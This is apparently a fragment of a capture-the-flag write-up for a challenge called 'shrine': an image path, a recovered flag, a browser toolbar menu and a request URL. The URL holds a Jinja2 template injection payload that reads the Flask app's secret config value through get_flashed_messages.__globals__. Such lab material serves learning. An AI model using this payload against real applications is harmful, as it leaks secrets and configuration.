 flag{shrine_is_good_ssti}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://111.198.29.45:33607/shrine/{{get_flashed_messages.__globals__['current_app'].config['FLAG']}}